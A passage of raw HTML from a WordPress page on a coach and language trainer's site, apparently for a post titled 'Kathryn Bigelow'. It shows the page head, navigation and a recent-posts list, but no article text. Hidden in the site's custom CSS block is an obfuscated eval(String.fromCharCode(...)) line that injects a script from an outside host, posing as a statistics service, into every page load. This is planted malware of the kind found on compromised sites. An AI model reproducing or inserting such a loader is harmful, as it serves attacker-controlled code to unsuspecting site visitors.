.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/12636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-3hO' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-12636 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2010/03/08/kathryn-bigelow/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2010/03/08/kathryn-bigelow/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-12636 post type-post status-publish format-standard hentry category-short-film tag-film" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Kathryn Bigelow</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
